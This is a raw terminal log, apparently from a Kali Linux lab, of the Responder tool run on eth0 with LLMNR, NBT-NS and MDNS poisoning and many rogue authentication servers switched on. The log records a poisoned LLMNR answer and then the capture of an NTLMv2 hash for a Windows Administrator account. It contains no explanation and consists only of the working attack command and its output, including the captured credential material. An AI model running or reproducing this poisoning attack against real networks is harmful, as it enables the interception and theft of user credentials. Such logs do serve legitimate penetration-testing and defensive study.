 root@kali:/opt/Responder2/Responder# python2 Responder.py -I eth0
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.144.130]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.144.1 for name WIN-IQ7J2FD4QJ0
[SMBv2] NTLMv2-SSP Client : 192.168.144.162
[SMBv2] NTLMv2-SSP Username : WIN-U4OLFDK6RSU\Administrator
[SMBv2] NTLMv2-SSP Hash : Administrator::WIN-U4OLFDK6RSU:4aec14168ebd5cff:BD1AE8F87DEF986587E6